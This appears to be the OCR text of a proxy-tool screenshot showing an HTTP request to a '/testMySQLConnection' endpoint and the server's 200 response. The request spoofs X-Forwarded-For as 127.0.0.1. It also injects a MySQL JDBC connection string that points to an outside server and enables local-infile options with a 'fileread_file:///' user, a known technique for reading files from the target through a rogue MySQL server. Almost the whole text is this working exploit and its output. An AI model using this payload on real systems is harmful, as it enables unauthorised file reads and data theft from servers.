 Pretty Raw Hex \n
1 POST /testMySQLConnection HTTP/1.1
2 Host: 139.155.96.236:15635
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://139.155.96.236:15635/
8 Content-Type: application/json
9 Content-Length: 135
10 Origin: http://139.155.96.236:15635
11 Connection: close
12 X-Forwarded-For: 127.0.0.1
13
14 {
"host":
"8.130.116.247:3307/test?user=fileread_file:///&ALLO
WLOADLOCALINFILE=true&maxAllowedPacket=655360&allowU
rlInLocalInfile=true#"
}
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 19
4 Date: Tue, 28 Nov 2023 07:41:55 GMT
5 Connection: close
6
7 testMySQLConnection